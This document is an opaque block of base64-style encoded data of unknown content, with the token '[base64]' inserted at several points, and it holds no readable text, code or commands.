zl3RNENsB8niSYtqCSdM59lpNiL/+YO8REBYDsWYE4VV+hzF91mh30XxZTsYYDtjSEo5ePf/s4J7unB1wao3yuhifmYZJX+ow2vfd/Wm4TTt15K2bBilH7AWz3yQ1+510vFOgcSseXKn9fQgUxNvlV89Ym/DtaYFvjQvSfnOidEgM3EzY2mQgtbvvAUuoOlYgsBjnR1y5qoLBXII4hBVb1IyS6euyRTHnba/Xmu8sbLW0xFIB67r7ov87Ihxf9CVWP7jW2G8wp7ZcbfM1tYE91nd4MFSg+becDBOxh0QnVAkgRabzj+IKQuuvMG7hRbb5Fw6ku7ZksY/KHXz4SBOkgTh2cSj668Vd0GRKE64ZBHlMAGYT88AsjpuwcNUwxuZGxN4NI+H20faSl6McxlCRSU5otgCbJssVHOd0mpEoC905/nyOTDHtVWmGBJ3RJkTPDXHB05pQs62yvyG1CdpYzSD5/AXA/HFDkQzfXxehDqjLS79/heitorAg1KJ7/LfN7FThD6kwJBv0M6ITbRJSoZ7H6h6rmkPk4JX0EANpldJK3EL4CcUv8ymaqumPXPNLAsQNyoUkUbn9a4MGspEKt4/Ez9VqbFxMWa7a72xnaib0PdT6Xi/opKGwD5JnrUykpA1jA8NnbKVzUa9uu8fruABJ7AqOE7mFM3wBTnmdltRBb0nBzz4rODZCgbS59mvM4lSSBPMhw/nh/OSxx6JQin8y4yvUY+MEQ7kBZ//MO2gO7GXeJfVyqPRfAvVrgMec4vLyREtCKYCFYBqPRFx9UA8Oy9sYINNjoUkmH7nXqWhCrtcr2Z50N0SL88YW0atCUjOQGuDpy1AfmIs2iXAxiAFadISnQVNTh8k1WO3zbPgGdGvkzD4BUJIO1tDx0Tc7bYZhyG08UVqHFodsG26R/qvnd3Gu48PANdJ3PT8dv/n69OUTF2rvs0WdvYjz+/QSoVwSB9gTV5UFch8mwzUXBx07MHiidWTDGTxhiSqgkNsT/9UY4et0NGBqODwpHPBvvbrYBHL4VAIcoA6iQ3RjYAcepB+dPYYZMSeH/5sJYR6ByAXW5RNd3kWGy2qsxG8OOIyo1k46rJjDadXcM5P3ovTwL03U8xiV8WyLMtB58afmIDpP2P1zMhZX0NjZc6xTVSqVBKdfFj1wvfj5iLGV8Vxt0gl4/lCk662us+HIZPNDZuP2TRCoFIJSyqOOP9jJkO7px5UoSha2jKAD3O6HPt7GhqkhHNqe8jJykVV8tpgnD3B2QOA19a0atQRXbu01E7iUGg5jHtHxw39bFIhFWddhX73BvZLFwh8OrfjmOUAYkJhmCP1MPmQPVNd3FZQyrX/811yhv8HzJ7gMyL4vDmsN1jfPV828p80jOQzRCB+xMrZ8OIdvE0Kj/BvZNS7r/Q3FFC8oRBwKvWhX4fCg83AjN/6NH+ygjmDXYxp39nVtLmkaewJLYd/2hGNgtIPp9j6TWAjFBcou78zcXZTwx3X3dSHpnDaUATNEg6BHruHYjyThxGv6ggQDxJfn2/VG3W1vR7pgyqFUV1AEFw+uhRAH7rHDPBQJIGQg9QaN96WIfggX3qr/CaV/XlKgPdEbvTs9Su0rA8KgGpvXC8IrUJQCRqT+mDCVFggy5GYR/[base64]/a+I4CqmlQtYQR6WO5jLgWR6XasgmXxUBOxJNiQ6cjGJaXCAgIQ7t1wGtobbvvyIQvfQXXPHuDS1EISEJpXivMQl+PBS2SqYn7IlQBEWXQxRgzQeSbnTbeMR/ANbVSFTCXQSB4yOoykeNSk6WBaNpkBS+NgqdlpueDZ0Nf+atHR2udJMacVPXdIfovNCzbHy7Fw6+iVPoHqNl+Kryv5+zfZ3EIkFeYBJjTkK0b8azgosAy+NDG/areHF/Buzo+olsFR2FBjYxmR0ajCgBYvs8gQEihdduVOHlxLbpYMZCUd5DIuhMjaM5wlRPRoLb1M0jZws43YT7OZlCL3bcjW4/PiiEtE2yNE/ainneKBvT7GAW/l+52xZMsALII2O367nO90A2RMFnNMaxcxJTnf66h2SnSUTTdpSdNbNmLkjytE6A4rhWcYZ0KoJwj+3/[base64]/ItZpHonUPF/RA6vXQTQaONj9USdIhHC+qGduEKyi3brdkrrEY6j494AiYDWGZ24hoUr6d/TuvqcOCk9J6jTSS+KKZ1r/zASiqU5VOM9x5p8qRGTLhgEM4+vt24kmLQcGXqeww1tfmzYSAcaz1PxzxqB8EROZwEIP1JGLyiQtlP9iUu+bnGtQcOxbYFgxPue9AQvXABzacnhcLCAFswIoinQ0A+pnfqW1058/9dRvRj4HIzX5Fz6LjqJrbEtpTIuMBuVjvOuU85S8eb4PElXmygftcWoHMu94rkjysPYUpGIitquMmVnQbB9qkimJO6vxpyvhFmMgwI/FNxYPxCd+6LCfqVC9zz8g98j9UOygoGK+82NeIjvATWzKYZAOZUE37ApgTk1quUYTivkDO7yBiLV24anaFDPRvz2mTOhwLT5lSgALmXUNEYxf413YQzd4R6Y73K/uMVIZW0FPL0FGn+2pfU9kHXPUiRXyBWjnJtMoTGWDlYZOvDVModZMr/2tZBa2lfV92qKkDB5icHEunmqWF5mGIiIxKuyJF2mVQiULXJZKGBpGi+d5eCS19MZIXRCYhCoDCprGbw1YEyNQie/kwqRMWCm/oV3dPPyVGYlZLk38RUx5vCEDXHWctFrC8mtkzlXmcwlT0b5gS61XKOhMjdzPWlFklcRW/Qv1Q6gIah/1bDiZ/A66zFYtfguaDJlF9iwouaqAaQHIzdKSFRJExCOZuqlKPa5Y/D7xOGji7bAkEP91n5BoPMjqJqCgmQ/O/7K8WlGeCSOn3p1qQ5UXZgtSusUgHW2BfoxR1VdJ8Htz1yx7K3tQrqPZ7PE+dwizJ3hJLT/r0WEAU6K9SThEWubrdYxiIvC93FjRAQ0eASGkjjHU0sIQvKP5eLgxNov5Gx55x2RVriHKni5iWU3Q6XVJ9JTt8kljm3CiCsLwE5BZNjE3KMnLNW7MbcmWupkV0/[base64]/b6jT8f4w9PbWb+281ImrictJvPW0neH8jSj1I11tdqVzE+VPtFja46WtPqF7j8H11A1ILmj6uvQCnBmfEmUyfiUEbpZ+CvLxCXKcoKeoGIlzRP7180CoR3mDFAz5EYKCncOGOtySOWZ/4M+1SRUItUuwDYgac97nl7FsPoVbKeuWg24hNqQzisd6iyU8yw+hYUtLUkE/MaiMmckxg44ywmJ5DUnIKZ7gBuT0jIz12Xj5oj+MoMOxEEyEaaBIatBBRXJkqfEUdTM/xN1XXfasEBaABcLWMthYWRohHOFc0Z3yR6y1rxiXTu522m3vsAlz/mo6hgZmtGeZRdc13eieMMHDahCUmpyagKFwc4Fg/qciI9B99/wL9o9dAOlCEQ5ZWw0llbsqZf9V/J23AeoN3CuFIIzc3/mJ1ix1XIGGkmZ6EDvrU4lYJmJ4+j6pp9pme/uLOtz9mNcN2MLJoT79/VYPbby13CUchlGW0+MWLZvMUZJMVQp/cmEBtN4J7jtz6N6DIZwQK64ihHpwsipq5bLvdAKM8WBRW0725GZYnhjhYHuxAgXlyR51fp07Rw7N+VGe0PWH3pfQBKAdIEApOYjXXzw8GmG3nrFTqPKWbNj1UokN8draUnDfMi4/sZka1IwO6P3CWRKxCT7wruSiRRunB4mY10rWaKW0idS+1FGDgLmNVUcqJkSvLGdMLoXxjEyrKC6zx1o3g0abe1ZFnIiCM0JWvbKQfumzpB2nXgUIWqpORrhoFu6hLuD3ixJPFpD9pjAMSlVTVMRAdPqXAaKecDb0R0YHEn7diO7n+0MS6JfDOWUV2VY6ku5S5Ouio/RtqabtzDy9CKCA1xwCgKVnsGGhgYr/ZbFsy3iGNcfZRwI7FuLDbghFKuqH0GbY4ZSNrBEqAe/D1TAzbmf3Z55duPpe8VDJmHm1k2hZGV1Xmj5a1HFyUxfKAYbcmFhiKp+ISgozarqJ9bkxNlR8naNrB63us1PbvX5fA+hvaRCkc21FafDNRMmBh7w5F+2PLnMda/dxMhk0tv1QuwAiBniV7U+Ra64Jqd2z5ayT8pTo3KkxcRn03QA3Rtj+uXzi31IO9q3aMOw298dUqJTdF6bon+fFjUqxFfHz/7bq4YXAyQPNwtgLonqcnmhUEvsbThVBnB6uakNoYKrbcErAvRCPqR0QgDiXW6XFE4g3WOfTERXSIdUJqAZ1VSooxCAFzx0u1J+Fxs7UirjlDfS36wFEljU/Twb9FKNYAIOd4lpOq52ZuZaUveNPd+Hwqdc+oL2Tf1Id6/A5Jwdoaot7eEhMDYsc4eYvbg3L3cXFOv+rmeIdPWWgBGil2R+WVF28TPvFU9PzFSg67BGdvXO9UE60Ewmv5ZzKZ+3LSr3DneMBgmXNbK5N+02pd2cpGxGyKj+XaGQnFz2bowmshCSZQXOzhOcwsOYlypZnEWXcTKB7FRGhzOe0s/TonPQwa4u6aTJjAJbOhW/OnBcm8tezhQdrqUMVocQYsT79aRdZFIJX7wtoLrnPtFyTRhMmAYZgLo4Jt5CO8HFnnOc/lxI5YG3SJwvZVLVEK7Y92t6LlRpuIYGbJissY9g7QshCq9ixXdx7GQOLzuw87i4XqkY5YHAzCe1AeghARKC5nxInwslY2dkV6it76mXz72YuJB4QQnAVGY+ivcj+QnKK/EDWUrOiYKi+FOOW8J+7JOarEzjd1fpgpXgCc0ApvRDwqYPuYV0L6pbeDrI5lLmL/3y9A4NmnBcUkd6WDQFoC1QlL/HnnknTJX+N1lMMYtNHhzW3jND2TDA76y2wFpLJpQ3qGL+XXe/XlMkd7+2f+tQeU7+utalEB0ZXtkfzBQop/[base64]/b/l9DL/Nh3ch8huGhB4S1fNjHTPgfzQpABcy5TYF6rZOGy/pr/U3ZhHjr//vX21vJ99CRCZN7y6ewSmX/DD40H5Bg9sI5LJMQ+19uBgHCtBxJs8Pa9XJggf6GnDnO0LDmIrP+evmHvH1ImedD7cb3Fd9u7qm8BRJptNlIaCw0hAGQ1GA5ssWVKhARNFgyZAO0TnWMi+Rt0LqlbmKu89GTF6h7aQQ1sN92EqFkAbkVqasAzgaDVLRshGVtQYEYt3NwS2huI0ZI3sf/QSUVeCCIAZf+G45mmQjaWsSz/u3idcdzBG+FM3OvYB5B/tdzfearbyusBcGK3DcIqWkdYmDG8dsiluEgriS+ReXXI84ppYfEcgchzFF4prmq27GpobPnhIufvNeFrnO7eQiQ9fLd/4/L3BpSsTkZ2mmJmmTXkfuthHHT2deWr3RWwgw+dt790Cn9X4trCy2fSdcc7rWSETS8HzvG7PdOJs/YroNCVEdYHvgH6S/+bI9gjqT6qHk0Cw8H0dWh6Dv2Eh4AevLR4paE5HwM2pdOHDC2hi8ZZB8YLBsSWslfZ+s/bUMfb1s82KODr2Yf3QDyd5y6oXexetLuUl+/gWJDdJq+oDPPOED+r7l2qxTrhejrqEoClkRIdaeaV4aKqbPspCAe94+9PWdJVUbhEdXsOT8JfP0GN9aTLBGtTtxibg1eDban9NCGwpD+mn+0QBVnSkVJzs5Imt3463cbL4UdjjV/[base64]/FdiF6Qvi/HKTJP6uAlobO/UPCw1SB8rNdLigUFvuUqWv76Wh6jgj+RSOu7oxq2Su4K1qSh4LBRUm40Cd+XY2c9+a41cIM4d/m0TCvHl/AjjjGyTLx9hmxLM8NNXmgY8T1bzrsH2QCu3tP1oNHAuU3B6MdDJ2DjUDa4NfQpW2fhfgGy6qiIzG7JYy+wn838YtJAgxim3sBHc8XVKqVDdL8TD65HWfykjePrfBdthzvzjAIkj51Fhv7GmpwGGPSs0c5Lm87u9F25q3K4/elZgbhvjKZ1AYMBdRB3Izke2NE89/j6KXn94t6IA9F35t0oMMHMjArIhKtM2oIBup1ZfOoctzMYjjZBSB++X+Yk6lYsBID2V5XGRUwZm+2Tcw/P1e6mkmj/8c3NFgIkTf/dpZ6FEmibLniYddl2RFFUIQOwnIzKHJBr8O8WJKl9hrEcyqzRMIsqTsFIOEgJBU/bfXlt70UQ8RFKuh62jYfpdr8UFm5UBAOELqVoYTX8DezOteK1FUhSioWZO5bQketR4Ewei/iV6Yv/zYrM6HshzG0kWjGvBE36g6q9231cnVnm4PwUouqNM+OYsxffF1W3hze0LRvPeB1iYaPHm/XhfEn+v4XuKbvQAV3EHnaqH23yYQS1gtL5Cg8nOFTi/SAgAI9MVYsuiwg6a/9cawUWiv1Ca9SZxaXO64LG58zbZCo2y/i9Jyau9/S0azpsZi1ll9kLZc53wmfXXGiWZuaqIzYjKqqhXs999W7rtgDAXkuz2AKJUJ9rrdE4pZDdZyARIRz5rgF6VdQ5jtn+HLPtRjcUmnWUfenMIOAbtwBlH0/3iKxwVuLcf2iCEsGI5ZaP1jMi5Kdz0bUdmHiHapHo0puOoIUgNo0homevMldDJwabgunLAIFYT8t9FFP1YidehhEgW7+8A8R0wsMmvIxD84OOcb60UTpw+VHSUDFsaUVxj9L8yGF8ffQt9/xcYzJI4XkYw+WyM11OJoz5y2d5SjdW1E+1MX81RDniqVYwMEbfeuPhPGEVTMDn89iGGrrKvEk6fob/Lzs4pxtibgU1LOA85f5Ad7c8rIVN9fL189ecayZ24GczhbU61X3LiOBkj3FzxQ9MQZhJPWl6owdjPeHrmFvVgRiuxBQqlvg2eo+C3Eslv7cLJFZn7PsX8rYX2kkZ1JPCShyUUHahh0MB/UU7ptiRzsHuymm6Tm9y+pdzbaL/JoggEnoV/zJlCUoIllR6mZRmb61usQbY5OMpuXt4yhTDCXlfXoaFp1dTjuqEtNDkyfx5wXRL5Ht3/LJwymK2qQXeMHaYR5taB8Vo6u5k2ICbE1VxiN9wdt2iZfDsLJ06ViOHxXo83VLwck6imxORa27QMkXyUSCNa/0PoHEyJgjj4YP9PeNSdeCtXJ2NqVqxLxQQMqOoNnW9bn6xolwMvP1vYdc058vMvkLL2nxvPEOWGRaIByuyd1XiTRdHxgxsYCknbvzPnVFrHppt7KiroBCoGgD3mm2/0ogKLT+BuRPv3rA6hpzh1u0GK+b89QuE2eBWiQAWrc+KebPL20adqjrHkGNtFDPU09lHWZRIJH6vPcn/ojQnYHJoDEaMT9gybNHFbvw1FiuN5AJsaEVIXTKxU8lvz/U7ST1JF90GCatSts/rBXWMS4ARiyz9Ytra9IA5pOz0vbjvRe0xfmgUu3fk9rY8DjPb8AOP277E/[base64]/28Qqj793fc2dYEixvWTXa+5gaaKTp4s5PmzJ6jTOni+s3Z6s91uZqaVD/B47YtxmbBd2jULYLDiMwoZ3b+16OQqMKirk++nTJcGaWxhjAtby9bE2AIQ+1r/nRmAOvm3fLEfAQEoW3o3EdbGnJc78m6LNrSLNiJyY0rj6WbnfBkG5L4H123JvAEanQFuOCB8SCtMh21GFA9nc+7jAtOjileY7Z65rTEHrojNnHcvbiJX/4U8Wl5ux4Q792PqPQLzWOiO4ON9wWeSahWE2OdvgyVYbTym8yNw0cYxF7I0BY5pvKqIGpb9PlkG4cEhG9fEQG+kREscqyPCvfySCVF5Pcoo2kCIgDNHNxbrIw2zUuM/p5GHRLJZBKX7Tgs8/+FncEjYdmtgmHwZeUdY6UyyCP9mo47AGgSBp842difEaQbdV67/qMjSId6Za406MNLA0K/2AUFfRA0sitnPJNd+THL4+DiF0KiDTbbjcSSZLmHWsWms/TS/EvM7F+vA/e/8poNGBUI9MFI8XekCHTNts++JhQN2/GKs830pVn//iXgYX08D9B1psF5yu+2GasPTD8/7qeFa+MAS8teDG2xCQDVM/Q7kLc3EYEKp8JG2UiWSDytwbEiC0Pm0s/p/EjKu+vG45tCN6gV5biqba5gfGoYHyb58fLxxqYQyi/[base64]/+gCX4qkLr6+TkwlJQVJROAgHjfd6fvQ8S2ufO42F1vOkR72w8aj00EIPNMhxinWaHfn7L5P24huh6gRmMiTgeegy2EpFS92uyBzps0cp9UeFpqba46g8nqj2+F2PeIA3H/ltQYDiVoYv4CGT9gJNwNiD/OUxQLRCpeUGHQYcN+V4zMg6W9lqcc88Nz+DUAIN3HIIpwCkM6TCo4QNFHd0imM1PmoTS6o34CYjUkt9teRPpkWyMwv1DUsEBff+GnUj3LpsMW7QvjACewmtw8xuy0NrmHj8Zb7uwLnAyXniYs1S3hxvda1LZ0yE9oyPibp/pGXMwi3n9oq1EWCpuSxPXF2Gu3U7axTpja/PQZFBxiAtR1RByqDy/qj2x1boQUHSWbUZ7OCmvPAyZti+waQKif9FXWN37132r6nqiIBSknpLmiQxQGgv9+d5Q1UsGoSa++QB6bEX1VT+M2bEhjtYep7irKMP6L1XxSumrTpuuNbOkYJbH1MxwwqaMvTl1A7+bvN1AFv0RgCeyHuYTIRJjnGfOPmSp03q4tV9DczbWl4z2WV0KkVwz39Bfj/OEo6z8C6nQO+bu0tY9lsjqw/[base64]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[base64]/OUCgZkgvosTvbLtDR67amRhWH05hhT+Iun/s+cKfjSD7NohWAppVApJjILfrgJ/2WVkNhDcfsVLNSEZ9daNQnQhhenE2W7FKa4O4NPI+Ef3sdNOqx9nEkmc1UwsQep0Iy2vKRp5n1Q3cy0U1m0k8OTvEh6pkZyH88X+5iQZgbEHJCwxOxPJ5DWXoBWM/e59kBOwNc44nU3QCW3R6OHf5u5ewLkHuuYGAGxZx+hpfnWnsTgNSyAY7ZYY507B/NbxnhicVd2Mem8wXOVDhhfuHkf6vzMxs2icICVgbJEToAvv0ucWD1O+49IjbFvmld1Zf4Tuc6Fg76bRl3COE5jnd3zo0sPjPk6w30f2kEQjNG8GbrB2t+g751PieyW61BXtt5ex6mTBeXIZzbV/J/TbD3RpuPFU3wkYE7vCv/TQVTWetFdFO0jZ/b2wY3biPE8C68LZaafq21EKm+q/[base64]/9IoLAX+d+jEKmFPDk5sqsaDC56Jtln5zhDBXk3+ba6ASbs/SGROzYeOcEPLqdEm03qPGjMPk1Ouz/XyvvP6L6WW8aAiQAW6XN8dYKLJTBYaSXkz+Km4ktegnlFHwVVxS2U0eoMhiVQ41Ac+x+7IAGZv5XiF6N9P/QqBjUYGFpD0wVdW+EnDOPRSnI87DRPO8CoubZWQWqT2OfdTk+srG+2wXx+E6I5oGhIu5x/93b1yCnopAuun9VR6PifKjB9E99U7Gfz2ZiHLvjBcP4k55TTRMBFqGrr4OfDq5ILyCLKffInoZ90YhBXM75Ay3iO2Fiqw/GPRv5UDVXG/5B+zskoql96FPVMMLI5GcgZxDX+OjZxPsNKBuYXm27FSJ4bRfbemnn+3vMgQGaoOT1R9LYHOdiRnm86DjPpnkSlBv3P5L7ihOZPhnwiH41/IhUhkmxApsxNyBU6nmlFc3BMX+PtHB5vwqJFr/kTWFYyEVY5tZ7P0ltR/[base64]/9D33J05HZDERtFBbli3F+rQidqLvlr1hHWDGWmQua177QYfn2S9np3yV15hnLb6uPXqOR61HDYmflMbkBKQ64rpspDD4pas8E7LZ/7lgU3Bm9umFVYnxaK3iCI7Asml1lA1KtoWuQNDOUMwprei4xio6/HwDjag9sY7FCvTEAGhJaS/95xcv3Th1TBV7QpjODirFOFPBKRdRauPpjOHNE7K8xBbKIeRDWObDr2pyrBLDHrtYKxK1oQVmm8+me+Tx/M/fR5x3rJqovz5f3FzBrlXcRkBDHeJ/paVg5t7e/JjN2fMiB11JFHduGqtL4556LOmTVnFHxQOn7bRBRUAvB7JG1/Jujl4gFfDEhoDupukvvirkboprP/NqvpMIBmdmFeb7fqkyxEcDetnofzfIsvAH3JCTXvG1gdgLcKGb6H4nXZPs1ziZ5b7JYoKpbiEW6oueQpSmm7MOpSVA6mECzyOOhFcKH9zQrrp2MrCX1bvCg8WODjCvQLskqAk8I/Q8H349+USdvTfcJceL1YQnNUsIVKd90sOO3zrkg2AU/J+NwYZDl/ZS6PPAjb3NgXEStB8BbFO0XsnpODluGzi05uxbF8fAePXKLRhbhZAzt22RHAM4X9ghGOcvu9KAo03+Z9jxfQGLeVQw0WfyI2/eEmo9AK0MNtobzyN7omKD8CNH9CtJ3vt6r+Ddnfu5GlNoivw9sWFmTlPRorlHNMzIog4xDmjoHgRCfc8fVIZ6xMlEnTqRLir2szLZWduahwGYVrYB6EMq0ehsyckyMkxm98MHqof7Xth/JkoJoYmsgIytpJMcK+MHS9OmvwjbjCsNEsDJJlpt2t6Rucq1t+oUFCUn3g7YtcPFoYYrzld44QUtzY6wkXOb7jK9LhwwgppPDnRxUcEaCcGnLgIWobPi6hQZXXc5UsJpn88elIbevS7RpbD0PHmfHRya8MybjleZPNYxmujNsT2rXiSObqLQjBLrXvbyMaquZL/HQ0uZJQQ2fhXplQKscP9miKUTHaBxap/mxUHVhdeonD6OT3OIOLGBcmo+FRu8FEmO0mG3oWiS8cmJT1HUsx6sQPEVFpqFUrl914wVSsEgQx2OVwT2DzYN9XmAfPbOnQlTvA8U/lavlQVMqn5SG2FsO1mEL8shRI95dQQwUFh26M57uUiolUCjO/XlhqSLmMqkzHSoRk1rabHeSi68dGlzfwegg3ddT7V/[base64]/3NIieidfUWOg/a+aDUzxbXd89gv7Bu2VgBl9PkpvfBHZQfPEC1bvnhaJZMudVcIxIZkB92tRQSyhWJtAVT7eVifyafs6kO1C+kIf0Zsy75k+3pE250dCGNXCvFHvk2dPjuNmaJdVB08J7idtGECUnFuEoPaUfsjG3BxCKOnLDTPhh/bUWV083joB8aP4SNzaUInL3Y7IGbiLny1h1Gfcq46Oz6MMPmMZO7KeB8g6MNoRxQcxeMJtGSoFIRBGLZuL3bhc4r2BQfO9/Mqlp4dsZfiem4e7Mj4BnRbOHclAYXO3QenxN3Js9thCY+mh7rkgjKXVTkzw/LB0IsarQFPfCfkhF4wrMFxWXWHQhV2EMhx4Eqx7fGrp7K2P9U3DqH8GRYTBpw48ajuVuzk75z1Q7BjIqjWnHD+Nc1vCKf1qqk3VVxN6VQycjlZArQWEJBWQnppd/T3ksPwWvvp4E23rzfOIuQGH7uAXW2isR9s7vDhdRUO6Y/tKL1jiuMGeANi2rDuuBnJfiKLmGYqJ5cU+4nlQlhvQjdOuA2s8pCyhgDs6wOkrEl9Bo6rNdclZTzdETt6YgTOuZhPYWL9fHIP+3QpPiHkhW4EjbEmkVk+pCPAXjmGq0FVwykVbZhG1u87BV9yI3h8L286/[base64]/EfwHezCB0Gxh6E7KmzsM+LI1OADoBnjr912nZ5ZGSnU1MpCYGBmFr94hvsRqjNuWNwhTqjrBRa76shdmRF6R1mxt6AHybWCmB3pYgxEmW+t/3RPfEUTxanhZTlWUW5vVmd2z3Vguvd+iNnHdfP3tBD4cyzly8Jop0j89cG90QKLs78sie/[base64]/QqBFo+Erg23DgkR8e5b6NnaFXAndencxJH9nofiiSB/hYJsIxuqeEhB/M2Wy7EYa7kjhaCCINAw+hsWjO6SFlb6hV3s8bkedJjJT01LtRPJKI+kIP0P0hjtyMJvWlrRRI8wAeRZyT6n/tTR8qa9LTo/W9mazBDsL8T3Z2zIiO4sEDLmOXGlwrddkTWwzAxCI5xzttjLx4/aWPc+YWl3mn2UR0kTTriNzVY91BOwu/QB1OsWhUO4kTgJzhBWSDqRdiaa9YaKlvomuKACIyLBe0EQLYRy78NzTPxO63jXxrQlPMWshWy+51OcecXKi3vTTvLqpNWPro+WyMmYbbBVMs7293r2VL6XM39hjeM1ffB+QaA1gZaF/5XWUXcqBu4Jse/ah1qAP6XNc74VN+h+Zce1fOH/kYFfkoZQcBmdBG4JwviZl6BLwnSdO/dhVyep4tBdJxufFN/2HrF2bBUuwVPK7zbKyJwRSBRIrdk8A2fsdNNfyfLlNBuahfF78Wc2Lp812lkSg5FQyzDpKLNKMzIsJJbapRMS9Izh9C1ZbhUoehyOTAXoTP/nlIGEOFa2lj/nunlDZsdoF5VjKHpBjVsswDKkxznVf1wTGM7ay1z0cxELOa/cxGGGnhfEJBh54bhxmMgS6MUchvInEiIi3Ho1ZQEryEa+EWPCqE5wTjjQcA0UUW6IHpgCLor+5TirKTbB3EXc7skCoIflvZYTOldhGgfbK1w6kYsYc+/9ZYNl8So+d5H7pUL88fLW115HNWinir3oGyLFfUWzesLyLh2Y1ikPuhibPKhP9oeO5Mtdxcf1ct//vxPv2YHTjrFy4J/A9jE5C8liXFtWqAuQdHm5I/XlhUf8Gg+Ta7gaG54dPGlzYL0wEXmKoa6I2xgAf2AwUAXcablm+RWHvdmu1NswtZc5XXxdNsVgO5MC7v6R5Ze0vWB2J4zhMXQqb/[base64]/nh13C20JSGVXPGPK6HHFtnl6C8Gvg696Xud7m6khYsJFQEEMQI/yZ6mjaiN+HqJwYui7kNQ6M647/wVZgtpG8rFzi9ZfF97vcgB9PlvG1AjvQF/wmaCqKx7A05XcJ1ThsloE/YOoqk9rBovSUpmDlzy3Ntm9O9/uB+DiGyIEdZomYP8UFn1NQRq9fsUAh66PbADAcqC7EEbS1IOGmMu4NTB48wZ7xanRwGazo0HZpPewAKT+zRw+/MhjpvvOCptdaHf5DFoWwWz91JDe7C8aOWGkY/JCR5sJkNyaZp5k3wQ8y3sI722y4sjPR7yNleP8vO86VZxyq/DF2vGAAdPSeJ83V4tAu4ivcN4RhKDh98Vsn2k40VaDpaKfIC20y2ABs9+5rY1jv8ZcMmyrkWwnuQQSNEbwRQda16953F7YFXuZviNQYVfTz/Fe7wDfSDEToVH36YhBwHD74Js63kOVmjIMWERwOq3qRG/fjVCJKhH+4OXLiOqvkjoa+vY+X0ItuWdd78dGToOl6XmbH95B51OrsC8vxVjlb/mx4c+4yuGF2JJzo215a3EW4j9bcizLLOvbnJObM0pKmz6+hC3iN0bveJ+A6FbiE2eQ4hXu6P70OwkLw7fSPxn4g6Z2F6PrnwuQfRqntr/Pw7eYpPc5WTM6nwNi2msrQ4Nnnf1+wFusvhKn9BRCmRMHmfL2E6QhcTEDK7uDZ27pOFYz1bDSUjXf0gh4EyMesnagwxKELEnbU3vC0prE0Vwjpca4ksu7IDsc30+b83AC22/[base64]/ULMpFQ6UDLzHGKaM2qBqI6Qg+d4Gt1GJuO3X6lP7tBjvobdXK07llQPsh+ti3j7sj9P488rP5+fiJReVKKI0XZV3+S+Ll/[base64]/7PwwGMpqiuYnisBDvON0Um+soGcrjIn8Y1tx25FzThAD42OmlD5Mo7FIhdpptGPwDI34ZV122ME9ERb+LUcXAeGV8OCVXlmts5J6XG8EYNny6FiWeGeb0XkIzxlw1lpQj6aAo/0Da5NpEnPETPUgOnRdEfxs4z3kFWxpqtqOWe+OfwE//YOpDgn7